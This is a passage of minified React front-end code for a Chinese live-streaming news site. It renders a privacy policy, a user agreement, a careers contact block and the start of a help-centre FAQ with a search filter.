text-center",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"还有疑问？"}),s.jsx("p",{className:"text-blue-100 text-lg mb-8 max-w-2xl mx-auto",children:"如果您对职位或公司有任何疑问，欢迎联系我们的HR团队"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx("a",{href:"mailto:hr@liveinfo.com",className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"发送邮件"}),s.jsx("a",{href:"tel:400-888-9999",className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"电话咨询"})]})]})})]})},Xp=()=>{const e=[{icon:s.jsx(Ht,{className:"h-8 w-8"}),title:"数据保护",description:"采用行业领先的安全技术保护您的个人信息"},{icon:s.jsx($,{className:"h-8 w-8"}),title:"透明公开",description:"清晰说明我们如何收集、使用和保护您的数据"},{icon:s.jsx(jr,{className:"h-8 w-8"}),title:"用户控制",description:"您可以随时查看、修改或删除您的个人信息"},{icon:s.jsx(q,{className:"h-8 w-8"}),title:"最小化原则",description:"仅收集提供服务所必需的最少信息"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"隐私政策"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"我们重视并保护您的隐私权，本政策详细说明我们如何处理您的个人信息"}),s.jsx("div",{className:"mt-8 text-blue-200",children:s.jsx("p",{children:"最后更新时间：2025年1月15日"})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"隐私保护原则"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们遵循以下原则来保护您的隐私和数据安全"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:e.map((t,r)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:t.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:t.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:t.description})]},r))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-8",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(gp,{className:"h-6 w-6 mr-3 text-blue-600"}),"我们收集的信息"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"1. 您主动提供的信息"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"注册账户时提供的用户名、邮箱、手机号码"}),s.jsx("li",{children:"个人资料信息，如头像、昵称、个人简介"}),s.jsx("li",{children:"您发布的内容，包括直播、评论、消息等"}),s.jsx("li",{children:"客服咨询时提供的信息"})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"2. 自动收集的信息"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"设备信息：设备型号、操作系统、浏览器类型"}),s.jsx("li",{children:"使用信息：访问时间、页面浏览记录、功能使用情况"}),s.jsx("li",{children:"网络信息：IP地址、网络类型、位置信息（经用户同意）"}),s.jsx("li",{children:"Cookie和类似技术收集的信息"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ss,{className:"h-6 w-6 mr-3 text-green-600"}),"信息使用目的"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们使用收集的信息用于以下目的："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"提供服务："}),"为您提供直播观看、内容推荐、账户管理等核心功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"改善体验："}),"优化产品功能，提升用户体验和服务质量"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"安全保障："}),"检测和防范安全威胁，保护平台和用户安全"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"客户支持："}),"响应您的咨询和投诉，提供技术支持"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"合规要求："}),"遵守法律法规要求，履行监管义务"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"营销推广："}),"在获得您同意的情况下，向您推送相关信息"]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(q,{className:"h-6 w-6 mr-3 text-purple-600"}),"信息共享与披露"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们不会出售、出租或交易您的个人信息。在以下情况下，我们可能会共享您的信息："}),s.jsx("div",{className:"bg-yellow-50 border-l-4 border-yellow-400 p-4 rounded",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Su,{className:"h-5 w-5 text-yellow-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-yellow-800",children:"重要提醒"}),s.jsx("p",{className:"text-yellow-700 mt-1",children:"我们仅在法律要求或获得您明确同意的情况下共享您的个人信息"})]})]})}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"服务提供商："}),"与可信的第三方服务提供商共享，用于提供技术支持"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"法律要求："}),"根据法律法规、法院命令或政府要求"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"安全保护："}),"为保护我们或他人的权利、财产或安全"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"业务转让："}),"在合并、收购或资产转让时，经您同意后转移"]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ht,{className:"h-6 w-6 mr-3 text-red-600"}),"数据安全保护"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们采用多层次的安全措施保护您的个人信息："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("div",{className:"bg-green-50 p-4 rounded-lg",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx(Ei,{className:"h-5 w-5 text-green-600 mr-2"}),s.jsx("h4",{className:"font-semibold text-green-800",children:"技术保护"})]}),s.jsxs("ul",{className:"text-green-700 text-sm space-y-1",children:[s.jsx("li",{children:"• SSL/TLS加密传输"}),s.jsx("li",{children:"• 数据库加密存储"}),s.jsx("li",{children:"• 访问权限控制"}),s.jsx("li",{children:"• 安全审计日志"})]})]}),s.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx(Ei,{className:"h-5 w-5 text-blue-600 mr-2"}),s.jsx("h4",{className:"font-semibold text-blue-800",children:"管理保护"})]}),s.jsxs("ul",{className:"text-blue-700 text-sm space-y-1",children:[s.jsx("li",{children:"• 员工安全培训"}),s.jsx("li",{children:"• 数据处理规范"}),s.jsx("li",{children:"• 定期安全评估"}),s.jsx("li",{children:"• 应急响应机制"})]})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(jr,{className:"h-6 w-6 mr-3 text-indigo-600"}),"您的权利"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"根据相关法律法规，您享有以下权利："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"访问权"}),s.jsx("p",{className:"text-sm",children:"您有权了解我们处理您个人信息的情况"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"更正权"}),s.jsx("p",{className:"text-sm",children:"您有权要求我们更正不准确的个人信息"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"删除权"}),s.jsx("p",{className:"text-sm",children:"在特定情况下，您有权要求删除个人信息"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"撤回同意"}),s.jsx("p",{className:"text-sm",children:"您可以随时撤回对个人信息处理的同意"})]})]}),s.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[s.jsx("p",{className:"text-blue-800 font-medium",children:"如需行使上述权利，请通过以下方式联系我们："}),s.jsx("p",{className:"text-blue-700 mt-2",children:"邮箱：privacy@liveinfo.com | 电话：400-888-9999"})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"Cookie和类似技术"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们使用Cookie和类似技术来改善您的使用体验："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"必要Cookie："}),"确保网站正常运行的基本功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"功能Cookie："}),"记住您的偏好设置和选择"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"分析Cookie："}),"帮助我们了解网站使用情况"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"广告Cookie："}),"在获得同意后用于个性化广告"]})]}),s.jsx("p",{children:"您可以通过浏览器设置管理Cookie偏好。"})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"未成年人保护"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们特别重视未成年人的隐私保护："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"不满14周岁的儿童需在监护人同意下使用我们的服务"}),s.jsx("li",{children:"我们不会主动收集未成年人的个人信息"}),s.jsx("li",{children:"如发现收集了未成年人信息，我们将立即删除"}),s.jsx("li",{children:"监护人可以联系我们查看、修改或删除其子女的信息"})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"政策更新"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们可能会不时更新本隐私政策。重大变更时，我们会通过以下方式通知您："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"在网站显著位置发布通知"}),s.jsx("li",{children:"通过邮件或站内消息通知"}),s.jsx("li",{children:"在移动应用中推送通知"})]}),s.jsx("p",{children:"继续使用我们的服务即表示您同意更新后的政策。"})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 p-6 rounded-lg",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsx("p",{className:"text-gray-600 mb-4",children:"如果您对本隐私政策有任何疑问或建议，请通过以下方式联系我们："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 text-sm",children:[s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"邮箱："}),"privacy@liveinfo.com"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"电话："}),"400-888-9999"]})]}),s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区科技园区创新大厦"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮编："}),"100000"]})]})]})]})]})})})]})},Zp=()=>s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"用户协议"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"欢迎使用直播资讯网，请仔细阅读并理解本用户协议的所有条款"}),s.jsx("div",{className:"mt-8 text-blue-200",children:s.jsx("p",{children:"最后更新时间：2025年1月15日"})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"协议概述"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"本协议规定了您使用我们服务时的权利和义务"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[{icon:s.jsx(q,{className:"h-8 w-8"}),title:"用户权利",description:"享受平台提供的各项服务和功能"},{icon:s.jsx(Ht,{className:"h-8 w-8"}),title:"用户义务",description:"遵守平台规则和法律法规"},{icon:s.jsx($,{className:"h-8 w-8"}),title:"服务规范",description:"明确服务内容和使用标准"},{icon:s.jsx(Xo,{className:"h-8 w-8"}),title:"争议解决",description:"规定争议处理和解决机制"}].map((e,t)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:e.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:e.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:e.description})]},t))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-8",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Lu,{className:"h-6 w-6 mr-3 text-blue-600"}),"1. 接受条款"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:'欢迎使用直播资讯网（以下简称"本平台"或"我们"）。本用户协议（以下简称"本协议"）是您与北京直播科技有限公司之间关于使用本平台服务的法律协议。'}),s.jsx("div",{className:"bg-blue-50 border-l-4 border-blue-400 p-4 rounded",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Ei,{className:"h-5 w-5 text-blue-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-blue-800",children:"重要提醒"}),s.jsx("p",{className:"text-blue-700 mt-1",children:"通过注册账户或使用本平台服务，您确认已阅读、理解并同意受本协议约束。如果您不同意本协议的任何条款，请不要使用本平台服务。"})]})]})})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx($,{className:"h-6 w-6 mr-3 text-green-600"}),"2. 服务描述"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"本平台为用户提供以下服务："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"直播观看服务："}),"提供各类直播内容的观看功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"内容创作服务："}),"为创作者提供直播和内容发布工具"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"社交互动服务："}),"用户间的评论、点赞、关注等互动功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"信息资讯服务："}),"提供行业资讯和相关信息"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"技术支持服务："}),"提供平台使用的技术支持"]})]}),s.jsx("div",{className:"bg-yellow-50 p-4 rounded-lg",children:s.jsxs("p",{className:"text-yellow-800",children:[s.jsx("strong",{children:"服务变更："}),"我们保留随时修改、暂停或终止部分或全部服务的权利，恕不另行通知。"]})})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(q,{className:"h-6 w-6 mr-3 text-purple-600"}),"3. 账户注册与管理"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"3.1 注册要求"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您必须年满18周岁，或在监护人同意下使用本服务"}),s.jsx("li",{children:"提供真实、准确、完整的注册信息"}),s.jsx("li",{children:"及时更新注册信息以保持准确性"}),s.jsx("li",{children:"每个用户只能注册一个账户"})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"3.2 账户安全"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您有责任保护账户密码的安全"}),s.jsx("li",{children:"不得将账户转让、出售或借给他人使用"}),s.jsx("li",{children:"如发现账户被盗用，应立即通知我们"}),s.jsx("li",{children:"您对账户下的所有活动承担责任"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ht,{className:"h-6 w-6 mr-3 text-red-600"}),"4. 用户行为规范"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"4.1 禁止行为"}),s.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Su,{className:"h-5 w-5 text-red-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-red-800 mb-2",children:"严禁以下行为："}),s.jsxs("ul",{className:"text-red-700 text-sm space-y-1 list-disc list-inside",children:[s.jsx("li",{children:"发布违法、有害、威胁、辱骂、诽谤的内容"}),s.jsx("li",{children:"侵犯他人知识产权、隐私权或其他合法权益"}),s.jsx("li",{children:"传播虚假信息、垃圾信息或恶意软件"}),s.jsx("li",{children:"进行任何形式的网络攻击或破坏行为"}),s.jsx("li",{children:"利用平台进行非法交易或欺诈活动"}),s.jsx("li",{children:"绕过或破坏平台的安全措施"})]})]})]})})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"4.2 内容规范"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"发布的内容应当真实、合法、健康"}),s.jsx("li",{children:"尊重他人的人格尊严和合法权益"}),s.jsx("li",{children:"不得发布涉及政治敏感、暴力血腥的内容"}),s.jsx("li",{children:"遵守相关法律法规和社会公德"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(jr,{className:"h-6 w-6 mr-3 text-indigo-600"}),"5. 知识产权"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"5.1 平台知识产权"}),s.jsx("p",{children:"本平台的所有内容，包括但不限于文字、图片、音频、视频、软件、程序、版面设计等，均受知识产权法保护。未经授权，不得复制、传播、修改或用于商业目的。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"5.2 用户内容"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您保留对自己创作内容的知识产权"}),s.jsx("li",{children:"通过上传内容，您授予我们使用、展示、传播该内容的权利"}),s.jsx("li",{children:"您保证拥有上传内容的合法权利"}),s.jsx("li",{children:"如涉及侵权，您承担相应法律责任"})]})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"6. 免责声明"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"在法律允许的最大范围内："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"我们不保证服务的连续性、及时性、安全性或无错误"}),s.jsx("li",{children:"不对用户因使用或无法使用服务而产生的损失承担责任"}),s.jsx("li",{children:"不对第三方内容的准确性、完整性或可靠性承担责任"}),s.jsx("li",{children:"不对因不可抗力导致的服务中断承担责任"})]}),s.jsx("div",{className:"bg-gray-50 p-4 rounded-lg",children:s.jsx("p",{className:"text-gray-800 font-medium",children:"用户理解并同意，使用本服务的风险由用户自行承担。"})})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"7. 服务变更和终止"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"7.1 服务变更"}),s.jsx("p",{children:"我们保留随时修改、升级或终止服务的权利。重大变更将提前通知用户。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"7.2 账户终止"}),s.jsx("p",{children:"在以下情况下，我们可能暂停或终止您的账户："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4 mt-2",children:[s.jsx("li",{children:"违反本协议或相关法律法规"}),s.jsx("li",{children:"长期不使用账户"}),s.jsx("li",{children:"存在安全风险或异常行为"}),s.jsx("li",{children:"其他我们认为必要的情况"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Xo,{className:"h-6 w-6 mr-3 text-orange-600"}),"8. 争议解决"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"本协议的签订、履行、解释及争议解决均适用中华人民共和国法律。"}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"争议处理程序："}),s.jsxs("ol",{className:"list-decimal list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"首先通过友好协商解决"}),s.jsx("li",{children:"协商不成的，可向我们的客服部门投诉"}),s.jsx("li",{children:"仍无法解决的，提交北京市朝阳区人民法院诉讼解决"})]})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"9. 其他条款"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.1 协议修改"}),s.jsx("p",{children:"我们保留随时修改本协议的权利。修改后的协议将在平台上公布，继续使用服务即视为同意修改后的协议。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.2 可分割性"}),s.jsx("p",{children:"如本协议的任何条款被认定为无效或不可执行，其余条款仍然有效。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.3 完整协议"}),s.jsx("p",{children:"本协议构成您与我们之间关于使用服务的完整协议，取代之前的所有协议或约定。"})]})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 p-6 rounded-lg",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsx("p",{className:"text-gray-600 mb-4",children:"如果您对本用户协议有任何疑问，请通过以下方式联系我们："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 text-sm",children:[s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"公司名称："}),"北京直播科技有限公司"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮箱："}),"legal@liveinfo.com"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"电话："}),"400-888-9999"]})]}),s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区科技园区创新大厦"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮编："}),"100000"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"客服时间："}),"9:00-18:00（工作日）"]})]})]})]})]})})})]}),Jp=()=>{const[e,t]=y.useState(""),[r,l]=y.useState("account"),n=[{id:"account",title:"账户管理",icon:s.jsx(q,{className:"h-6 w-6"}),description:"注册、登录、个人信息管理",questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"。填写邮箱、密码等必要信息，验证邮箱后即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入注册邮箱，我们会发送重置密码的链接到您的邮箱。'},{question:"如何修改个人信息？",answer:'登录后点击头像进入个人中心，在"个人信息"页面可以修改昵称、头像、个人简介等信息。'},{question:"如何注销账户？",answer:'在个人中心的"账户设置"中找到"注销账户"选项，按照提示操作。注销后账户数据将无法恢复。'}]},{id:"streaming",title:"直播功能",icon:s.jsx(Es,{className:"h-6 w-6"}),description:"直播观看、互动、分享",questions:[{question:"如何观看直播？",answer:"在首页或分类页面选择感兴趣的直播，点击即可进入观看。支持弹幕互动、点赞、分享等功能。"},{question:"直播卡顿怎么办？",answer:"检查网络连接，尝试刷新页面或切换清晰度。如问题持续，请联系客服。"},{question:"如何成为主播？",answer:"完成实名认证后，在个人中心申请成为主播。审核通过后即可开始直播。"},{question:"直播间礼物如何使用？",answer:"在直播间点击礼物图标，选择要送的礼物并确认。需要先充值获得虚拟币。"}]},{id:"payment",title:"支付充值",icon:s.jsx(fp,{className:"h-6 w-6"}),description:"充值、消费、退款",questions:[{question:"支持哪些支付方式？",answer:"支持微信支付、支付宝、银行卡等多种支付方式。"},{question:"如何充值？",answer:'在个人中心点击"充值"，选择充值金额和支付方式，完成支付即可。'},{question:"充值失败怎么办？",answer:"检查支付方式是否正常，如果扣款但未到账，请保存支付凭证联系客服处理。"},{question:"可以申请退款吗？",answer:"虚拟商品一般不支持退款，特殊情况请联系客服处理。"}]},{id:"security",title:"安全隐私",icon:s.jsx(Ht,{className:"h-6 w-6"}),description:"账户安全、隐私保护",questions:[{question:"如何保护账户安全？",answer:"设置复杂密码，不要在公共场所登录，定期修改密码，开启二步验证。"},{question:"发现账户异常怎么办？",answer:"立即修改密码，检查登录记录，如有异常请及时联系客服。"},{question:"个人信息会被泄露吗？",answer:"我们严格保护用户隐私，不会向第三方泄露个人信息。详见隐私政策。"},{question:"如何举报违规内容？",answer:"在内容页面点击举报按钮，选择举报原因并提交。我们会及时处理。"}]},{id:"technical",title:"技术问题",icon:s.jsx(Li,{className:"h-6 w-6"}),description:"网站使用、故障排除",questions:[{question:"网站打不开怎么办？",answer:"检查网络连接，清除浏览器缓存，尝试使用其他浏览器或设备访问。"},{question:"视频无法播放？",answer:"确保浏览器支持HTML5，更新浏览器到最新版本，检查网络连接。"},{question:"移动端使用问题？",answer:"建议使用最新版本的Chrome、Safari等主流浏览器，或下载官方APP。"},{question:"如何清除缓存？",answer:'在浏览器设置中找到"清除浏览数据"选项，选择清除缓存和Cookie。'}]}],i=[{icon:s.jsx(Nr,{className:"h-8 w-8"}),title:"在线客服",description:"7×24小时在线服务",action:"立即咨询",color:"bg-blue-500"},{icon:s.jsx(en,{className:"h-8 w-8"}),title:"客服热线",description:"400-888-9999",action:"拨打电话",color:"bg-green-500"},{icon:s.jsx(wr,{className:"h-8 w-8"}),title:"邮件支持",description:"support@liveinfo.com",action:"发送邮件",color:"bg-purple-500"}],a=n.map(o=>({...o,questions:o.questions.filter(c=>c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase()))})).filter(o=>e===""||o.questions.length>0||o.title.toLowerCase().includes(e.toLowerCase()));return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"帮助中心"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto mb-8",children:"我们为您提供全面的帮助和支持，让您更好地使用我们的服务"}),s.jsx("div",{className:"max-w-2xl mx-auto",children:s.jsxs("div",{className:"relative",children:[s.jsx(Cs,{className:"absolute left-4 top-4 h-6 w-6 text-gray-400"}),s.jsx("input",{type:"text",placeholder:"搜索帮助内容...",value:e,onChange:o=>t(o.target.value),className:"w-full pl-12 pr-4 py-4 text-gray-900 bg-white rounded-xl shadow-lg focus:ring-2 focus:ring-blue-500 focus:outline-none text-lg"})]})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 